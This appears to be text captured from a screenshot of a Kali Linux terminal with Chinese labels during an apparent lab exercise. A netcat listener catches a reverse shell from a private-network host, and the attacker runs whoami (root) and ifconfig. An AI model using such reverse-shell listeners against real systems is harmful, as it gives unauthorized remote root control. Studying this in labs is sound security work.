 文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[~]
└─# nc -lvvp 8887
listening on [any] 8887 ...
192.168.247.135: inverse host lookup failed: Unknown host
connect to [192.168.247.129] from (UNKNOWN) [192.168.247.135] 39674
bash: 此 shell 中无任务控制
<9859a76b298f0151cb7d9ebea8771734370e0e28112ab87e]# whoami
whoami
root
<9859a76b298f0151cb7d9ebea8771734370e0e28112ab87e]# ifconfig
ifconfig
docker0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 172.17.0.1  netmask 255.255.0.0  broadcast 172.17.255.255
        inet6 fe80::42:35ff:fef2:c72a  prefixlen 64  scopeid 0x20<link>
        ether 02:42:35:f2:c7:2a  txqueuelen 0  (Ethernet)
        RX packets 16  bytes 2203 (2.1 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 32  bytes 3563 (3.4 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.247.135  netmask 255.255.255.0  broadcast 192.168.247.255
        inet6 fe80::5202:16ff:59e:9fac  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:86:f1:0c  txqueuelen 1000  (Ethernet)
        RX packets 30231  bytes 44648690 (42.5 MiB)